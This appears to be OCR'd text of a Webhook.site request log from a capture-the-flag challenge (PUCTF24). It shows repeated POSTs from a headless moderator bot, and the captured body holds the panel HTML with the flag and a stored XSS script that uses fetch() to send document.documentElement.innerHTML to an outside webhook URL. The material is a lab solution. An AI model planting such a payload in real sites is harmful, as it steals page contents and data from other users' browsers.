 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
POST #fd9d6 158.132.12.250
2024/03/02 11:55:51
POST #00e42 158.132.12.250
2024/03/02 11:55:40
POST #a0e5c 158.132.12.250
2024/03/02 11:55:31
POST #4c56b 158.132.12.250
2024/03/02 11:55:31
POST #7068e 158.132.12.250
2024/03/02 11:55:21
POST #d488f 158.132.12.250
2024/03/02 11:55:21
POST #d20a2 158.132.12.250
2024/03/02 11:55:11
POST #54fd7 158.132.12.250
2024/03/02 11:55:10
POST #c2926 158.132.12.250
2024/03/02 11:55:01
POST #4df40 158.132.12.250
2024/03/02 11:55:01
POST #46828 158.132.12.250
2024/03/02 11:54:50
POST #c8eda 158.132.12.250
2024/03/02 11:54:41
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
POST https://webhook.site/4551cc15-d77e-4e55-b9dd-953118cc8dac/
Host 158.132.12.250 Whois Shodan Netify Censys
Date 2024/03/02 11:55:51 (3 天前)
Size 534 bytes
Time 0.000 sec
ID fd9d6d0e-1be0-421e-86fe-fd9939b18b3e
Headers
connection close
accept-encoding gzip, deflate, br
referer http://web_moderator/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://web_moderator
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/1...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
sec-ch-ua "Not.A/Brand";v="8", "Chromium";v="114", "HeadlessChrome";v="114"
content-length 534
host webhook.site
Query strings
(empty)
Form values
(empty)
Files
Raw Content Format JSON Word-Wrap Copy
<head>
<title>Moderator Panel</title>
</head>
<body>
<h1>Flag: PUCTF24{y0u_kn0w_X55_n0w!_2fdbea18c7a95f341e970f8a4f33dc46}</h1>
<table border="1">
<tbody><tr>
<th>Name</th>
<th>Message</th>
<th>Timestamp</th>
</tr>
<tr><td>aaaaa</td><td><script>
fetch("https://webhook.site/4551cc15-d77e-4e55-b9dd-953118cc8dac/", {
method: 'POST',
body: document.documentElement.innerHTML
})
</script></td></tr></tbody></table></body>